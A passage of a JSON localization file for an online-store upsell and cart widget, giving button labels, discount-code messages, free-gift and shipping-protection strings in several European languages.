félicitations","cvbOfferHeader":"","atcProductAddingText":"Ajouter...","atcProductAddedText":"Ajoutée","orderSpecialOfferText":"Offre spéciale","lineSpecialOfferText":"Offre spéciale","shippingSpecialOfferText":"Offre spéciale","bundleTagline":"Prix ​​total:","vdOptionDiscountText":"Économiser {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"par produit","vdVariantSecTitleText":"Sélectionner la variante","productDescriptionText":"Description du produit","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protection maritime","shipProSubtitleText":"Protection contre les dommages, les pertes et le vol pour {{amount}}","shipProDescriptionEnabledText":"Obtenez la tranquillité d'esprit avec notre garantie de livraison dans le cas où votre livraison est endommagée, volée ou perdue pendant le transit.","shipProDescriptionDisabledText":"En désélectionnant la protection des expéditions, nous ne serons pas responsables des forfaits perdus ou volés","subscriptionButtonText":"Abonnez-vous et enregistrez {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Mise à niveau ...","subscriptionButtonDowngradingText":"Rétrogradation ...","oneTimeGroupOption":"Payer le prix fort","oneTimeOptionText":"Une fois seulement","sellingPlanGroupText":"Abonnez-vous et enregistrez {{max_group_discount}}","sellingPlanText":"Délivre chaque {{frequency}} {{interval}}","vdGroupDescriptionText":"Acheter n'importe quel {{quantity}} obtenir {{discount}} off","vdGroupViewProductButtonText":"Voir les produits","vdChooseVariantText":"Choisissez la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Ajouter","pdpFgOfferHeaderText":"Choisissez votre cadeau gratuit","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"it":{"bottomBarButtonText":"Guardare","viewProductsText":"Vedi i dettagli del prodotto","bottomBarSecondaryButtonText":"Salta e continua","productButtonText":"Aggiungi al carrello","offer_header_text":"Anche la gente ha acquistato","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"L'affare sbloccato, scade in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Affare sbloccato","offerFloatingText":"Ottenere","disabledDiscountOfferFloatingText":"Consigliato","bottomBarBundleButtonText":"Prendi questo accordo","quantityText":"Quantità","subTotalText":"totale parziale","shippingText":"Spedizione","taxesText":"Le tasse","totalText":"Totale","postPurchaseButtonText":"Pay Now · {{amount}}","postPurchaseSecondaryButtonText":"No, non voglio questo accordo","discountCodeButtonText":"Fare domanda a","discountCodeAppliedText":"Applicato","discountCodeInvalidText":"Inserisci un codice di sconto valido","discountCodeEnabledText":"Ho un codice di sconto, richiedi ora","discountCodePopupCheckoutText":"Continua a fare il checkout","discountCodePopupTitleText":"Codice di sconto","floatingText":"Offerta","productDiscountText":"({{discount}} off)","addedToCartText":"Aggiunto al carrello","discountCodeAppliedInfoText":"Lo sconto dal coupon verrà applicato al momento del pagamento","productPriceText":"({{product_price}})","triggerProductOverlayText":"Aggiunto al carrello","fbtThisItemText":"Questo oggetto:","fbtTotalAmountText":"Prezzo totale:","fbtAddToCartText":"Aggiungi elementi selezionati al carrello","freeText":"Gratuito","productAddonAddToCartText":"Aggiungi al carrello","productAddonTileDeselectText":"Nessun cuscinetto","ocuSeeDetailsText":"Vedi i dettagli del prodotto","ocuShowSummaryText":"Mostra un riepilogo dettagliato","ocuHideSummaryText":"Nascondere un riepilogo dettagliato","ocuAddButtonText":"Aggiungere","ocuRemoveButtonText":"Rimuovere","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Aggiunto al carrello:","vdOptionBannerText":"Popolare","vdVariantSecTitleTextForMultiple":"Seleziona la variante per ogni elemento","vdTotalText":"Prezzo totale","vdAddToCartText":"Aggiungi al carrello","vdAddMoreVariantButtonText":"Aggiungere altro","vdQuantitySelectorTitleText":"Seleziona quantità","cvbOfferSuccessHeader":"Congratulazioni","cvbOfferHeader":"","atcProductAddingText":"Aggiunta ...","atcProductAddedText":"Aggiunto","orderSpecialOfferText":"Offerta speciale","lineSpecialOfferText":"Offerta speciale","shippingSpecialOfferText":"Offerta speciale","bundleTagline":"Prezzo totale:","vdOptionDiscountText":"Salva {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per prodotto","vdVariantSecTitleText":"Seleziona la variante","productDescriptionText":"Descrizione del prodotto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protezione della spedizione","shipProSubtitleText":"Protezione da danni, perdita e furto per {{amount}}","shipProDescriptionEnabledText":"Ottieni tranquillità con la nostra garanzia di consegna nel caso in cui la consegna sia danneggiata, rubata o persa durante il transito.","shipProDescriptionDisabledText":"Deselezionando la protezione della spedizione, non saremo responsabili per i pacchetti smarriti o rubati","subscriptionButtonText":"Iscriviti e salva {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Aggiornamento ...","subscriptionButtonDowngradingText":"Declassamento ...","oneTimeGroupOption":"Paga il prezzo intero","oneTimeOptionText":"Una sola volta","sellingPlanGroupText":"Iscriviti e salva {{max_group_discount}}","sellingPlanText":"Fornisce ogni {{frequency}} {{interval}}","vdGroupDescriptionText":"Acquista qualsiasi {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"Visualizza i prodotti a","vdChooseVariantText":"Scegli la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Aggiungi","pdpFgOfferHeaderText":"Scegli il tuo Omaggio","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"nl":{"bottomBarButtonText":"Uitchecken","viewProductsText":"Zie productdetails","bottomBarSecondaryButtonText":"Skip en ga door","productButtonText":"Voeg toe aan winkelkar","offer_header_text":"Mensen kochten ook","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal ontgrendeld, verloopt in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal ontgrendeld","offerFloatingText":"Krijgen","disabledDiscountOfferFloatingText":"Aanbevolen","bottomBarBundleButtonText":"Pak deze deal","quantityText":"Hoeveelheid","subTotalText":"Subtotaal","shippingText":"Verzenden","taxesText":"Belastingen","totalText":"Totaal","postPurchaseButtonText":"Betaal nu · {{amount}}","postPurchaseSecondaryButtonText":"Nee, ik wil deze deal niet","discountCodeButtonText":"Toepassen","discountCodeAppliedText":"Toegepast","discountCodeInvalidText":"Voer een geldige kortingscode in","discountCodeEnabledText":"Ik heb een kortingscode, solliciteer nu","discountCodePopupCheckoutText":"Blijf afreken","discountCodePopupTitleText":"Kortingscode","floatingText":"Aanbod","productDiscountText":"({{discount}} UIT)","addedToCartText":"Toegevoegd aan kar","discountCodeAppliedInfoText":"Korting vanaf de coupon wordt toegepast bij het afrekenen","productPriceText":"({{product_price}})","triggerProductOverlayText":"Toegevoegd aan kar","fbtThisItemText":"Dit item:","fbtTotalAmountText":"Totale prijs:","fbtAddToCartText":"Voeg geselecteerde items toe aan kar","freeText":"Vrij","productAddonAddToCartText":"Voeg toe aan winkelkar","productAddonTileDeselectText":"Geen pad","ocuSeeDetailsText":"Zie productdetails","ocuShowSummaryText":"Toon gedetailleerde samenvatting","ocuHideSummaryText":"Gedetailleerde samenvatting verbergen","ocuAddButtonText":"Toevoegen","ocuRemoveButtonText":"Verwijderen","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Toegevoegd aan kar:","vdOptionBannerText":"Populair","vdVariantSecTitleTextForMultiple":"Selecteer variant voor elk item","vdTotalText":"Totale prijs","vdAddToCartText":"Voeg toe aan winkelkar","vdAddMoreVariantButtonText":"Voeg meer toe","vdQuantitySelectorTitleText":"Selecteer de gewenste hoeveelheid","cvbOfferSuccessHeader":"Gefeliciteerd","cvbOfferHeader":"","atcProductAddingText":"Toevoegen ...","atcProductAddedText":"Toegevoegd","orderSpecialOfferText":"Speciale aanbieding","lineSpecialOfferText":"Speciale aanbieding","shippingSpecialOfferText":"Speciale aanbieding","bundleTagline":"Totale prijs:","vdOptionDiscountText":"Save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Selecteer Variant","productDescriptionText":"Product beschrijving","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Verzendbeveiliging","shipProSubtitleText":"Bescherming tegen schade, verlies en diefstal voor {{amount}}","shipProDescriptionEnabledText":"Krijg gemoedsrust met onze leveringsgarantie in het geval dat uw levering beschadigd, gestolen of verloren is tijdens het transport.","shipProDescriptionDisabledText":"Door verzendbeveiliging uit te schakelen, zijn we niet aansprakelijk voor verloren of gestolen pakketten","subscriptionButtonText":"Abonneren en opslaan {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgraden ...","subscriptionButtonDowngradingText":"Downgraden ...","oneTimeGroupOption":"Betaal de volledige prijs","oneTimeOptionText":"Een keer maar","sellingPlanGroupText":"Abonneren en opslaan {{max_group_discount}}","sellingPlanText":"Levert elke {{frequency}} {{interval}}","vdGroupDescriptionText":"Koop elke {{discount}}","vdGroupViewProductButtonText":"Bekijk de producten","vdChooseVariantText":"Kies Variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Toevoegen","pdpFgOfferHeaderText":"Kies uw gratis geschenk","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"upsell":{"bg":{"bottomBarButtonText":"Разгледайте","viewProductsText":"Вижте подробности за продукта","bottomBarSecondaryButtonText":"Пропуснете и продължете","productButtonText":"Добави в кошницата","offer_header_text":"Надстройка сега","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Сделка отключена, изтича в: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Сделка отключена","offerFloatingText":"Вземете","disabledDiscountOfferFloatingText":"Препоръчително","bottomBarBundleButtonText":"Вземете тази сделка","quantityText":"Количество","subTotalText":"Субтотален","shippingText":"Доставка","taxesText":"Данъци","totalText":"Обща сума","postPurchaseButtonText":"Платете сега · {{amount}}","postPurchaseSecondaryButtonText":"Не, не искам тази сделка","discountCodeButtonText":"Приложи","discountCodeAppliedText":"Прилага се","discountCodeInvalidText":"Моля, въведете валиден код за отстъпка","discountCodeEnabledText":"Имам код за отстъпка, прилагайте сега","discountCodePopupCheckoutText":"Продължете да касата","discountCodePopupTitleText":"Код за отстъпка","floatingText":"Оферта","productDiscountText":"({{discount}} изключен)","addedToCartText":"Добавено към количката","discountCodeAppliedInfoText":"Отстъпката от купона ще бъде приложена при касата","productPriceText":"({{product_price}})","triggerProductOverlayText":"Добавено към количката","fbtThisItemText":"Този артикул:","fbtTotalAmountText":"Обща цена:","fbtAddToCartText":"Добавете избрани елементи в количката","freeText":"Безплатно","productAddonAddToCartText":"Добави в кошницата","productAddonTileDeselectText":"Без подложка","ocuSeeDetailsText":"Вижте подробности за продукта","ocuShowSummaryText":"Покажете подробно обобщение","ocuHideSummaryText":"Скрийте подробно обобщение","ocuAddButtonText":"Добавяне","ocuRemoveButtonText":"Премахване","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Добавено към CART:","vdOptionBannerText":"Популярен","vdVariantSecTitleTextForMultiple":"Изберете вариант за всеки елемент","vdTotalText":"Обща цена","vdAddToCartText":"Добави в кошницата","vdAddMoreVariantButtonText":"Добави още","vdQuantitySelectorTitleText":"Изберете количество","cvbOfferSuccessHeader":"Честито","cvbOfferHeader":"","atcProductAddingText":"Добавяне...","atcProductAddedText":"Добавено","orderSpecialOfferText":"Специална оферта","lineSpecialOfferText":"Специална оферта","shippingSpecialOfferText":"Специална оферта","bundleTagline":"Обща цена:","vdOptionDiscountText":"Запазете {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"на продукт","vdVariantSecTitleText":"Изберете вариант","productDescriptionText":"Описание на продукта","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Защита за доставка","shipProSubtitleText":"Защита от повреда, загуба и кражба за {{amount}}","shipProDescriptionEnabledText":"Вземете спокойствие с нашата гаранция за доставка, в случай че доставката ви е повредена, открадната или загубена по време на транзит.","shipProDescriptionDisabledText":"Чрез премахване на избора на защита за доставка няма да носим отговорност за изгубени или откраднати пакети","subscriptionButtonText":"Абонирайте се и запазете {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Надграждане ...","subscriptionButtonDowngradingText":"Понижаване ...","oneTimeGroupOption":"Платете пълна цена","oneTimeOptionText":"Само еднократно","sellingPlanGroupText":"Абонирайте се и запазете {{max_group_discount}}","sellingPlanText":"Доставя всеки {{frequency}} {{interval}}","vdGroupDescriptionText":"Купете всякакви {{quantity}} получете {{discount}} изключване","vdGroupViewProductButtonText":"Преглед на продукти","vdChooseVariantText":"Изберете вариант","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Добавяне","pdpFgOfferHeaderText":"Изберете своя безплатен подарък","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"de":{"bottomBarButtonText":"Kasse","viewProductsText":"Siehe Produktdetails","bottomBarSecondaryButtonText":"Überspringen und weitermachen","productButtonText":"In den Warenkorb legen","offer_header_text":"Jetzt upgraden","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal entsperrt, läuft ab in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal entsperrt","offerFloatingText":"Erhalten","disabledDiscountOfferFloatingText":"Empfohlen","bottomBarBundleButtonText":"Schnapp dir diesen Deal","quantityText":"Menge","subTotalText":"Zwischensumme","shippingText":"Versand","taxesText":"Steuern","totalText":"Gesamt","postPurchaseButtonText":"Zahlen Sie jetzt · {{amount}}","postPurchaseSecondaryButtonText":"Nein, ich will diesen Deal nicht","discountCodeButtonText":"Anwenden","discountCodeAppliedText":"Angewandt","discountCodeInvalidText":"Bitte geben Sie einen gültigen Rabattcode ein","discountCodeEnabledText":"Ich habe einen Rabattcode, bewerben Sie sich jetzt","discountCodePopupCheckoutText":"Weiter zur Kasse","discountCodePopupTitleText":"Rabattcode","floatingText":"Angebot","productDiscountText":"({{discount}} aus)","addedToCartText":"Hinzufügen zum Warenkorb","discountCodeAppliedInfoText":"Der Rabatt vom Gutschein wird an der Kasse angewendet","productPriceText":"({{product_price}})","triggerProductOverlayText":"Hinzufügen zum Warenkorb","fbtThisItemText":"Dieser Gegenstand:","fbtTotalAmountText":"Gesamtpreis:","fbtAddToCartText":"Fügen Sie ausgewählte Elemente in den Warenkorb hinzu","freeText":"Frei","productAddonAddToCartText":"In den Warenkorb legen","productAddonTileDeselectText":"Kein Pad","ocuSeeDetailsText":"Siehe Produktdetails","ocuShowSummaryText":"Detaillierte Zusammenfassung anzeigen","ocuHideSummaryText":"Detaillierte Zusammenfassung verbergen","ocuAddButtonText":"Hinzufügen","ocuRemoveButtonText":"Entfernen","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Hinzufügen in den Wagen:","vdOptionBannerText":"Beliebt","vdVariantSecTitleTextForMultiple":"Wählen Sie die Variante für jedes Element aus","vdTotalText":"Gesamtpreis","vdAddToCartText":"in den Warenkorb legen","vdAddMoreVariantButtonText":"Fügen Sie mehr hinzu","vdQuantitySelectorTitleText":"Wählen Sie die Menge","cvbOfferSuccessHeader":"Glückwunsch","cvbOfferHeader":"","atcProductAddingText":"Hinzufügen ...","atcProductAddedText":"Hinzugefügt","orderSpecialOfferText":"Sonderangebot","lineSpecialOfferText":"Sonderangebot","shippingSpecialOfferText":"Sonderangebot","bundleTagline":"Gesamtpreis:","vdOptionDiscountText":"Speichern {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"pro Produkt","vdVariantSecTitleText":"Wählen Sie Variante","productDescriptionText":"Produktbeschreibung","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Versandschutz","shipProSubtitleText":"Schutz vor Schaden, Verlust und Diebstahl für {{amount}}","shipProDescriptionEnabledText":"Machen Sie sich mit unserer Liefergarantie sicher, falls Ihre Lieferung während des Transports beschädigt, gestohlen oder verloren ist.","shipProDescriptionDisabledText":"Indem wir den Versandschutz entscheiden, haften wir nicht für verlorene oder gestohlene Pakete","subscriptionButtonText":"Abonnieren und speichern {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrade durchführen...","subscriptionButtonDowngradingText":"Herabstufung ...","oneTimeGroupOption":"Zahlen Sie den vollen Preis","oneTimeOptionText":"Nur einmal","sellingPlanGroupText":"Abonnieren und speichern {{max_group_discount}}","sellingPlanText":"Liefert jede {{frequency}} {{interval}}","vdGroupDescriptionText":"Kaufen Sie {{quantity}} Get {{discount}} aus","vdGroupViewProductButtonText":"Produkte anzeigen","vdChooseVariantText":"Wählen Sie Variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Hinzufügen","pdpFgOfferHeaderText":"Wählen Sie Ihr kostenloses Gesch","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"Upgrade Now","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"es":{"bottomBarButtonText":"Verificar","viewProductsText":"Ver detalles del producto","bottomBarSecondaryButtonText":"Omitir y continuar","productButtonText":"Añadir a la cesta","offer_header_text":"Actualizar ahora","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal desbloqueado, expira en: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal desbloqueado","offerFloatingText":"Conseguir","disabledDiscountOfferFloatingText":"Recomendado","bottomBarBundleButtonText":"Agarra este trato","quantityText":"Cantidad","subTotalText":"Total parcial","shippingText":"Envío","taxesText":"Impuestos","totalText":"Total","postPurchaseButtonText":"Pagar ahora · {{amount}}","postPurchaseSecondaryButtonText":"No, no quiero este trato","discountCodeButtonText":"Aplicar","discountCodeAppliedText":"Aplicado","discountCodeInvalidText":"Ingrese un código de descuento válido","discountCodeEnabledText":"Tengo un código de descuento, solicite ahora","discountCodePopupCheckoutText":"Continuar a la comprobación","discountCodePopupTitleText":"Código de descuento","floatingText":"Oferta","productDiscountText":"({{discount}} de apagado)","addedToCartText":"Agregado al carrito","discountCodeAppliedInfoText":"El descuento del cupón se aplicará al finalizar la compra","productPriceText":"({{product_price}})","triggerProductOverlayText":"Agregado al carrito","fbtThisItemText":"Éste ítem:","fbtTotalAmountText":"Precio total:","fbtAddToCartText":"Agregar elementos seleccionados al carrito","freeText":"Gratis","productAddonAddToCartText":"Añadir a la cesta","productAddonTileDeselectText":"Sin almohadilla","ocuSeeDetailsText":"Ver detalles del producto","ocuShowSummaryText":"Mostrar resumen detallado","ocuHideSummaryText":"Ocultar resumen detallado","ocuAddButtonText":"Agregar","ocuRemoveButtonText":"Eliminar","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Agregado al carrito:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Seleccione Variante para cada elemento","vdTotalText":"Precio total","vdAddToCartText":"añadir a la cesta","vdAddMoreVariantButtonText":"Añadir más","vdQuantitySelectorTitleText":"Selecciona la cantidad","cvbOfferSuccessHeader":"Felicidades","cvbOfferHeader":"","atcProductAddingText":"Agregando ...","atcProductAddedText":"Agregado","orderSpecialOfferText":"Oferta especial","lineSpecialOfferText":"Oferta especial","shippingSpecialOfferText":"Oferta especial","bundleTagline":"Precio total:","vdOptionDiscountText":"guardar {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"por producto","vdVariantSecTitleText":"Seleccionar variante","productDescriptionText":"Descripción del Producto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protección contra envío","shipProSubtitleText":"Protección contra daños, pérdida y robo para {{amount}}","shipProDescriptionEnabledText":"Obtenga 